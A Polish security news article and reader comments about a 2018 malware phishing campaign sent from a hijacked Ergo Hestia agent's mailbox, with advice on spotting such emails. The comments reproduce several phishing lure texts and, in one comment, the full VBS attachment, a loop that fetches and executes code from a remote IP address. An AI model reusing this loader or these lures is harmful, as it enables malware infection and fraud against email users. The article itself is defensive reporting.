12/6/2018

Wczoraj ktoś postanowił wykorzystać dostępy jednego z agentów ubezpieczeniowych Ergo Hestii do oficjalnej infrastruktury pocztowej ubezpieczyciela i rozesłał złośliwą wiadomość na skrzynki e-mail tysięcy Polaków. Treść e-maila była bardzo wiarygodna, ale na szczęście przestępca popełnił jeden błąd i choć mogło być groźnie, było tylko śmiesznie.

Informacja o rozdysponowaniu wpłaty

Od wczoraj informujecie nas o kampanii, która rozpoczęła się tuż po północy. Kampanii bardzo niecodziennej, bo przestępcy do rozsyłki wykorzystali nie jak to zwykle bywa, zhackowane skrzynki e-mail przypadkowych internatów czy serwery pocztowe nazwa.pl (pozdrawiamy siedzącego w areszcie Armaged0na!), a infrastrukturę jednego z polskich ubezpieczycieli — firmy ERGO Hestia.



Oto jak wyglądał e-mail:

OD: Paweł Kolasa 018659@ag.ergohestia.pl

Temat: Informacja o rozdysponowaniu wpłatySzanowny Kliencie,

w załączeniu przesyłamy korespondencję w sprawie przysługującego zwrotu nadwyżki.

W związku z tym zwracamy się z prośbą o złożenie dyspozycji określającej formę wypłaty umożliwiającej jej zwrot.

Najszybszą formą realizacji zwrotu jest przelew bankowy, więc zachęcamy do wskazania numeru rachunku bankowego, na który zostanie zrealizowany przelew.

Dyspozycję można złożyć drogą telefoniczną kontaktując się z Infolinią Ergo Hestia (dostępną całą dobę pod numerem telefonu 801 107 107).Z poważaniem

Paweł Kolasa

STU Ergo Hestia S. A.



Wiadomość stworzoną przez atakującego oceniamy na 9/10. Jest — co rzadko się zdarza — składnie napisana w języku polskim, zawiera polskie znaki diakrytyczne i nie posiada błędów ortograficznych. Pochodzi ze skrzynki w domenie ag.ergohestia.pl, ale dokładnie z tej domeny korzystają agenci ubezpieczeniowi Ergo Hestii. Gdyby ktoś miał wątpliwości, że adres e-mail jest podrobiony, to rzut oka w nagłówki wiadomości go uspokoi — wiadomość została wysłana z prawdziwych serwerów pocztowych Ergo Hestii:

E-mail zawiera też załącznik. Poniżej podajemy różne nazwy, jakie widzieliśmy w przesłanych do nas próbkach:

FV_0643.zip

FAKTURA_3163.zip

W środku ma znajdować się korespondencja, więc plik .htm jakoś specjalnie nikogo nie powinien zdziwić, choć dziwić powinna jego nazwa:

0_warning.htm



Po wypakowaniu i otworzeniu pliku — niespodzianka! — ofiara nie zostanie zaatakowana złośliwym oprogramowaniem, a zobaczy komunikat od …antywirusa zainstalowanego na serwerze pocztowym Ergo Hestii, który usunął złośliwą zawartość z załącznika.

“ZABLOKOWANO ZAŁĄCZNIK”

W Twojej wiadomości z 2018-06-11 został wykryty potencjalnie niebezpieczny załącznik (FV_0643.vbs). Został on zablokowany przez oprogramowanie antywirusowe na serwerze pocztowym (smtp1.ergohestia.pl).

Szczęście w nieszczęściu

A więc serwery pocztowe Ergo Hestii, które miały być dla przestępcy gwarancją sukcesu tej kampanii, stały się jednocześnie jej gwoździem do trumny.

Przestępca najwyraźniej nie sprawdził przed masową wysyłką, czy jego złośliwy załącznik poprawnie dochodzi do ofiary. A może sprawdził, ale nie zauważył, że załącznik ma podmienioną treść? Jest też niewielka szansa na to, że załącznik w kilku początkowo rozsyłanych wiadomościach przeszedł bez żadnych problemów, ale systemy antywirusowe nauczyły się, że jest złośliwy i zaczęły go blokować dopiero później. Nieważne. Ważne jest to, że “atak spadł z rowerka”.

Warto mieć antywirusa

Ta kampania pokazuje, jak ważne jest to, aby firmy posiadały oprogramowanie antywirusowe nie tylko chroniące skrzynki ich pracowników przed PRZYCHODZĄCYMI złośliwymi wiadomościami. Antywirus powinien działać również NA WYJŚCIU. Aby chronić klientów firmy przed otrzymaniem przypadkowo wysłanego złośliwego pliku lub przed sytuacją jaka miała miejsce w Ergo Hestii: przejęciem komputera lub skrzynki e-mail jednego z agentów i wykorzystaniem jego dostępów do masowego rozsyłania złośliwego oprogramowania. Brawo dla ubezpieczyciela, że zidentyfikował to ryzyko zawczasu i odpowiednia konfiguracja uratowała dzień tysiącom, a może nawet setkom tysięcy Polaków.

Ilu dokładnie — tego nie wiemy, ale patrząc po skali zgłoszeń jaka wczoraj spłynęła na redakcyjną skrzynkę, podejrzewamy że ofiary szły w tysiące. O ich dokładną liczbę zapytaliśmy Ergo Hestię i kiedy spłynie do nas ich komentarz, opublikujemy go w aktualizacji do tego artykułu [EDIT: już dotarło, wklejamy poniżej].

Aktualizacja 12.06.2018, 12:26

Oświadczenie ws. ataku hakerskiego z dn. 11 czerwca 2018 rokuW nocy z 10 na 11 czerwca br., wykorzystując fałszywą tożsamość pośrednika ERGO Hestii, z adresu 018659@ag.ergohestia.pl wysłano masowo, do nieznanej liczby odbiorców wiadomość, dotyczącą zwrotu nadpłaconej składki. Pod wiadomością znajdował się podpis „Paweł Kolasa STU ERGO Hestia”. Niezwłocznie po uzyskaniu tej informacji zablokowaliśmy dalszą wysyłkę. Według naszych ustaleń był to pierwszy w Polsce atak związany z próbą wykorzystania serwerów korporacji do masowego rozesłania złośliwego oprogramowania. Do ataku wykorzystano przejęte konto pocztowe jednego ze współpracujących z naszym towarzystwem agentów. Zabezpieczenia infrastruktury ERGO Hestii nie zostały przełamane. Wstępne analizy potwierdzają, że mechanizmy bezpieczeństwa usunęły z rozesłanych do przypadkowych odbiorców maili złośliwy kod, zanim ten trafił na ich skrzynki pocztowe. W efekcie wprawdzie haker wysłał fałszywe maile, ale dzięki odpowiedniej konfiguracji systemów antywirusowych, zainstalowanych również dla poczty wysyłanej przez agentów, były one nieszkodliwe. Tego samego dnia poinformowaliśmy o próbie ataku naszych pośredników, rekomendując Im m.in. niezwłoczną zmianę poświadczeń do programów pocztowych oraz skanowanie komputerów oprogramowaniem antywirusowym. Nadal trwają prace weryfikujące szczegóły ataku. Bezpieczeństwo danych naszych Klientów i Partnerów Biznesowych jest dla nas sprawą najwyższej wagi. Stale monitorujemy naszą infrastrukturę i podnosimy skuteczność zabezpieczeń. Procedury i procesy obsługowe ERGO Hestii zdały egzamin i zadziałały zgodnie z założeniami.

Arkadiusz Bruliński

Rzecznik prasowy Grupy ERGO Hestia

Jak widać, oświadczenie nie zawiera żadnych nieznanych szczegółów, a nawet są pewne przekłamania (np. “fałszywe e-maile”). Dostaliśmy jednak zapewnienie, że bardziej szczegółowe informacje zostaną nam przekazane w późniejszym terminie. Abyście wiedzieli o co pytaliśmy, nasze pytania wklejamy poniżej:

-

1. Jak doszło do przejęcia skrzynki agenta Pawła Kolasy?

2. Czy atakujący przejęli jedynie dostęp do jego skrzynki e-mail, czy zainfekowany został cały komputer agenta?

3. Czy Pan Paweł Kolasa to jedyna ofiara wśród agentów i pracowników Ergo Hestii?

4. Do ilu osób przestępcy rozesłali wiadomość z Państwa serwerów?

5. Czy oprogramowanie antywirusowe zareagowało od razu i chroniło każdego z odbiorców, czy załącznik był usuwany przez antywirusowa dopiero po pewnym czasie?

6. Co radzą Państwo odbiorcom tej wiadomości?

Jak doszło do samego przejęcia komputera pracownika Ergo Hestii?

To dobre pytanie. Ktoś mógł np. ukraść jego komputer z bagażnika pod supermarketem, a brak zgłoszonej na czas zguby sprawił, że dział IT ubezpieczyciela nie zdążył zablokować kont pracownika (znamy takie przypadki). Bardziej prawdopodobne jest jednak to, że pracownik po prostu zainfekował swój komputer złośliwym oprogramowaniem, bo sam wcześniej kliknął w podobną wiadomość, ale jego antywirus nie zareagował na złośliwy załącznik.

Przejmowanie komputerów agentów ubezpieczeniowych to swoją drogą bardzo sprytny wektor ataku. Biura ubezpieczeniowe i tzw. multiagencje często współpracują z wieloma ubezpieczycielami i mają jednocześnie dostęp do wielu systemów różnych “dużych” (a więc budzących zaufanie) ubezpieczycieli. Co więcej, Czytelnicy wczoraj donosili nam o innych podobnych atakach (rozsyłka przez biura rachunkowe) — analizujemy, czy obie kampanie są powiązane. Jeśli tak, będziemy mieli do czynienia z “poważnym” graczem, który niestety godnie zastąpił Armaged0na na polskim rynku.

Dostaje e-maile — co robić, jak żyć?

Ta kampania potwierdza to, czego od lat uczymy pracowników szkolonych przez nas firm. Że e-maile łatwo podrobić (zespoofować). Pokazujemy nawet jak to zrobić, wysyłając do pracowników e-maila od Pana Prezydenta. Mówimy też, że zazwyczaj raczej łatwo można takie podrobione e-maile zdemaskować po:

- błędach w treści,

- podejrzanych załącznikach

- zmianie adresu e-mail odbiorcy po kliknięciu “odpowiedz”

- czy wreszcie na podstawie nagłówków pocztowych.

Ale wszystkie te metody zawiodą, jeśli przestępca wyśle złośliwą wiadomość z prawdziwej skrzynki kontrahenta czy przełożonego. Wtedy — tak jak w przypadku Ergo Hestii — nagłówki potwierdzą, że wiadomość jest prawdziwa, a jak jej składnia będzie poprawna to GAME OVER — większość pracowników da się nabrać i ich komputery zostaną przejęte a dane wykradzione.

Dlatego tak ważne jest, aby poza samą nauką identyfikacji podejrzanych wiadomości, znać (i wdrożyć u siebie w firmie) także inne metody zabezpieczeń i odpowiednie procedury. Wtedy nawet złośliwe e-maile pochodzące z prawdziwych skrzynek przełożonych czy klientów (choć kontrolowanych przez przestępce) nie będą stanowiły zagrożenia. Jeśli chcecie poznać te metody, zaproście nas do swojej firmy — przyjedziemy, pokażemy najskuteczniejsze ataki, jakie obecnie krążą po internecie i atakują Polskie firmy oraz tak przeszkolimy pracowników, że staną się “ludzkim” antywirusem :)

A jeśli Wasza firma nie chce zorganizować takiego uświadamiającego spotkania z nami, to zapraszamy na nasz otwarty 3h wykład do Wrocławia 11 lipca — pokazujemy tam metody zabezpieczeń i ochrony swojego komputera i smartfona, z jakich skorzystać może każdy “Kowalski”, który nie dysponuje budżetem IT dużej firmy.

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

Każdy powinien zobaczyć te krótkie szkolenia! Niektóre z nich są darmowe. Wszystkie to praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy.

I wtedy smerfy stwierdziły, iż koleś nie mógł tego napisać sam poprawnie. Napisali do Google aby sprawdzili kto wyszukiwał w tłumaczu określone zwroty w przeciągu 2 tygodni

Nie bierzesz pod uwagę opcji, że skoro atak został tak dokładnie zaplanowany to po prostu maczał w tym palce ktoś lokalny?

Choć pewnie można by spróbować weryfikować czy ktoś w googlach to tłumaczył, ale IMHO nic to nie da.

Wystarczy, że znalazł w skrzynce agenta autentyczny mail zawierający załącznik i wysłany wcześniej do klienta . Nie musiał nawet znać polskiego. Choć IMHO zna ;)

Dane Agenta powinny być zblurowany.

Nie, nie powinny:

Ani translator od Google, ani od Microsoft, ani Deedl zazwyczaj nie tłumaczą ma język Polski aż tak dobrze, żeby cały list był bez błędów.

Twój post też przeszedł przez translator?

“Jak doszło do samego przejęcia komputera pracownika Ergo Hestii?

To dobre pytanie. Ktoś mógł np. ukraść jego komputer z bagażnika pod supermarketem, a brak zgłoszonej na czas zguby sprawił, że dział IT ubezpieczyciela nie zdążył zablokować kont pracownika (znamy takie przypadki).”

Nie mowcie mi, ze w Hestii laptopy nie maja zakrytowanych dyskow. Jesli tak jest to caly “dzial IT” jest do zwolenienia dyscyplinarnego lacznie z IT managerem w trybie natychmiastowym.

Nie rozumiesz jak działa rynek ubezpieczeń. Laptopy Hestii mogą być nawet eksplodować po złym wpisaniu hasła, nie w tym rzecz, skoro agenci – podmioty współpracujące na działalności gospodarczej / umowie agencyjnej pracują na własnym sprzęcie.

…no oby miały zakrytowane dyski bo szkoda chłopaków

Ale panie, później się tych danych odzyskac nie da…

Ale ten ładnie tłumaczy https://www.deepl.com/translator

Chyba pierwszy translator który tworzy wierne, gramatycznie poprawne i sensowne tłumaczenia. Obowiązkowo do zakładek.

Ale nadal ma problem z tłumaczeniem nazwiska Trump i tłumaczy na trąbka :P

roman polański :-)

Jedno pytanie (od osoby sporadycznie używającej Windowsa do grania):

Czy w codziennym życiu użytkownik w ogóle ma styczność z uruchamialnymi plikami VBS czy JS, że aktywne skojarzenie takiego typu pliku jako wykonywalnego ma sens w systemie?

Moim zadaniem pliki vbs i js jako uruchamialne skrypty prawie nigdy nie są używane przez zwykłych użytkowników. Kojarzenie ich w taki sposób, wraz z domyślnie ukrytymi rozszerzaniami uważam za bardzo wielki błąd Microsoftu pod względem bezpieczeństwa.

Szacun za “tę wiadomość” :D

A co tam robi 46.246.119.242?

“Dostaje e-maile — co robić, jak żyć?” – kto dostaje? Zgaduję, że nie chodziło o trzecią osobę i powinno być “dostaję”.

“wysłano masowo do nieznanej liczby odbiorców wiadomość” – to z logów serwera pocztowego nie potrafią tego wydobyć? ZImbra -to przecież postfix…

“Jak doszło do samego przejęcia komputera pracownika Ergo Hestii?”

Jak znam użytkowników, to hasło w stylu: Hestia_marzec2018!

Wcale nie!

Agenci mają inne założenia co do hasła. ;)

No jeśli jakiś idiota wymusił zmianę hasło co miesiąc to pewnie tak

Chciałem odnieść się do zablokowania potencjalnego wirusa przez AV Hestii. Niestety ów blokada albo nie dotyczyła 100 proc wysyłki albo hestia szybko go zaszczepiła. Jestem w posiadaniu owego pliczku VBS, który znajdował się w mailu kampanii. Gdybyście chcieli zobaczyć coś więcej to proszę o informację ;)

Pozdrawiam

T.

Cześć, podeślij go przez https://nbzp.cz/upload żeby serwery pocztowe go nie wycięły. Z chęcią się przyjrzymy.

Docierają do nas słuchy, że pierwszych kilku odbiorców (na co też zwracaliśmy uwagę w artykule) nie zostało “ochronionych” przez AV.

Owa blokada. To się odmienia.

Poszła też wysyłka na zharvestowane spreparowane adresy e-mail (na spamtrapy).

Trochę podobne – ktoś na mordpliku umieścił link do następującego zgłoszenia do spamcopa: z6468197178z9a62578eef86b0a4ca87c7cfe0995a2az

Kampania trwa dalej, odrobili lekcje i wysyłają teraz z domeny @doradcy.nazwa.pl, plik w załączniku ma już 181KB.

Nadal trwa. Przed chwilą otrzymałem e-maila od joanna.terelak@cominport.nazwa.pl. Załącznik o naziwe FV_002748.pdf.zip :) Treść ta sama.

Joanna Terelak

from:

biuro@ocieplenie.eu

bozena@cominport.nazwa.pl

temat: Faktura VAT – sprzedaży nr. 14/06/2018

tresci takie i inne :

Dzień dobry,

Dziękuję za zamówienie. W załączniku znajduje Pan(i) skan faktury.

Możemy zaproponować wysyłkę naszą spedycją za 10PLN doliczone do faktury i płatność przelewem – 20 dni.

Z poważaniem,

Bozena Ficek

Biuro POLBUD

od:

Marek Lisowski

temat:

Faktury

Treść:

Witam,

W załączniku przesyłam dane do faktur i rozliczenia.

Z poważaniem,

Marek Lisowski

Biuro Ekoprzedsiębiorstwo sp. z o.o.

==================================

Marta Łabińska

Faktura elektroniczna FV04891218

Witam,

W załączeniu przesyłamy fakturę FV04891218 w wersji elektronicznej, zgodnie z podpisaną umową.

UWAGA

Do odczytu załączonego pliku PDF rekomendujemy użycie najnowszej wersji Adobe Acrobat Reader dostępnej pod podanym linkiem: https://get.adobe.com/pl/reader/ E-mail wygenerowany automatycznie, prosimy nie odpowiadać.

Galvet Sp. z.o.o

ul. Grudziądzka 159, 87-100 Toruń

Tel. +48 56 611 94 92, Fax+48 56 611 95 71

tu nawet link do pobrania readera i numery telefonów ;)

Dalej Hestia, tylko inny agent. “Szanowny Kliencie,

w załączeniu przesyłamy korespondencję w sprawie przysługującego zwrotu nadwyżki.

W związku z tym zwracamy się z prośbą o złożenie dyspozycji określającej formę wypłaty umożliwiającej jej zwrot.

Najszybszą formą realizacji zwrotu jest przelew bankowy, więc zachęcamy do wskazania numeru rachunku bankowego, na który zostanie zrealizowany przelew.

Dyspozycję można złożyć drogą telefoniczną kontaktując się z Infolinią Ergo Hestia (dostępną całą dobę pod numerem telefonu 801 107 107).

Z poważaniem

Joanna Terelak

STU Ergo Hestia S. A.”

z jakiego adresu e-mail Ci przyszło?

do mnie “pisze” z Ergo Hestia Joanna Terelak. Nie dałam się nabrać, bo nie takie rzeczy przychodziły…

Uwaga kampanii ciąg dalszy! Taki oto VBS jest wysyłany obecnie:

dim pcoblect, urls, date

Function FaxPc()

On Error Resume Next

While true

date = FormatDateTime(Now, vbLongTime)

urls = “http://107.174.81.200/z/” + date

WScript.Sleep 12000

Set pcoblect = createobject(“Microsoft.XMLHTTP”)

pcoblect.Open “GET”, urls, False

pcoblect.Send

TextFax(pcoblect.responseText)

Wend

End Function

FaxPc()

Function TextFax(text)

On Error Resume Next

Execute “” + text + “”

End Function

‘ edWrQZvJkg

Podeślesz nam próbkę przez nbzp.cz/upload pls? Dzięki!

Dziś dostałem:

“Witam,

W załączniku przesyłam dane do faktur i rozliczenia.

Marek Lisowski

Biuro Ekoprzedsiębiorstwo”

w załączniku jest plik: FA04285379785.rar

Dostałem ten sam mail ( nie otwierałem, plik w formacie rar.) Ale ze skrzynki innego agenta. Joanny Kłusek.

Dostałem również:

Szanowny Kliencie,

w załączeniu przesyłamy korespondencję w sprawie przysługującego zwrotu nadwyżki.

W związku z tym zwracamy się z prośbą o złożenie dyspozycji określającej formę wypłaty umożliwiającej jej zwrot.

Najszybszą formą realizacji zwrotu jest przelew bankowy, więc zachęcamy do wskazania numeru rachunku bankowego, na który zostanie zrealizowany przelew.

Dyspozycję można złożyć drogą telefoniczną kontaktując się z Infolinią Ergo Hestia (dostępną całą dobę pod numerem telefonu 801 107 107).

Z poważaniem

Joanna Kłusek

STU Ergo Hestia S. A.

Załącznik – FA04285379012.rar

Ostatnio dostaję tego typu maile od różnych osób i firm, m.in. z adresów w subdomenach nazwa.pl. W moim przypadku nigdy nie byłam klientem żadnej z tych firm. Na pierwszego maila odpowiedziałam grzecznie, że się pomylili. Plik był uszkodzony – może to przez filtry, więc nie wiedziałam, co jest w środku, a adresy i treść wyglądały bez zastrzeżeń. Dostałam odpowiedź, że to wirus, więc potem już olewałam, a teraz z ciekawości poszukałam. Co to za wirusy – co robią? Antywirus kompletnie nie reaguje, a to już miesiąc… Potrzebne Wam treści tych skryptów?

Jasne – podeslij przez nbzp.cz/upload

DZISIAJ OTRZYMAŁAM TAKIEGO E-MAILA na szczęście nie otworzyłam

Szanowny Kliencie,

w załączeniu przesyłamy korespondencję w sprawie przysługującego zwrotu nadwyżki.

W związku z tym zwracamy się z prośbą o złożenie dyspozycji określającej formę wypłaty umożliwiającej jej zwrot.

Najszybszą formą realizacji zwrotu jest przelew bankowy, więc zachęcamy do wskazania numeru rachunku bankowego, na który zostanie zrealizowany przelew.

Dyspozycję można złożyć drogą telefoniczną kontaktując się z Infolinią Ergo Hestia (dostępną całą dobę pod numerem telefonu 801 107 107).

Z poważaniem

Joanna Terelak

STU Ergo Hestia S. A.

Joanna Terelak [wyzuj.r@mds-systems.nazwa.pl]

Nowa kampania – tym razem spam nigeryjski gdzie “do odbioru jest aż 950 000,00 €”.

Żeby było ciekawiej to przypełzło z tego samego IP serwera hestii co poprzednio a wysłane na serwery hestii oczywiście z nigeryjskiego IP ;)

Jakaś nowa odsłona? Mail z domeny firmy nawozowej… w załączniku faktura w zipie.

Szanowny Kliencie,

w zalaczeniu przesylamy korespondencje w sprawie przyslugujacego zwrotu nadwyzki.

W zwiazku z tym zwracamy sie z prosba o zlozenie dyspozycji okreslajacej forme wyplaty umozliwiajacej jej zwrot.

Najszybsza forma realizacji zwrotu jest przelew bankowy, wiec zachecamy do wskazania numeru rachunku bankowego, na ktory zostanie zrealizowany przelew.

Dyspozycje mozna zlozyc droga telefoniczna kontaktujac sie z Infolinia Ergo Hestia (dostepna cala dobe pod numerem telefonu 801 107 107).

Z powazaniem

Joanna Terelak

STU Ergo Hestia S. A.

Joanna Terelak